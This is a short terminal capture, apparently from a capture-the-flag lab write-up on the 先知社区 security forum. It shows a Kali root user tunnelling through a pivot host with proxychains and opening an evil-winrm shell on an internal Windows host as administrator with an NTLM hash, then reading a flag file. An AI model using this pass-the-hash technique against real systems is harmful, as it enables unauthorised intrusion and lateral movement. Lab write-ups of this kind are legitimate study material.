 ┌──(root㉿kali)-[/home/quan9i]
└─# proxychains evil-winrm -i 172.22.14.11 -u administrator -H "70c39b547b7d8adec35ad7c09fb1d277" 1 ⨯
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mac
hine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.11:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:/Users/Administrator/flag/flag04.txt
PRIVILEGE
Good job!
flag04: flag{2d5f6b40-2e41-4f44-87b4-593c83f94e5c}
*Evil-WinRM* PS C:\Users\Administrator\Documents>
先知社区